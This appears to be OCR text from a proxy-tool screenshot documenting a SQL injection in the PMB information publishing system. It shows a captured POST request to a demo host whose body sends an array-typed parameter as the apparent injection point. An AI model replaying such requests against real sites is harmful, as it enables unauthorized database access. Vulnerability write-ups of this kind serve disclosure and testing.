 PMB信息发布系统SQL注入den ×
t012a278cc732d79333.jpg (6 ×
搜索结果 | W
8 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: pmbdemo.youyax.com
Proxy-Connection: keep-alive
Content-Length: 21
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Origin: http://pmbdemo.youyax.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://pmbdemo.youyax.com/index.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=e3036ed3248be3f189e336878c8e542f
ck%5B%5D=3&sub_lists=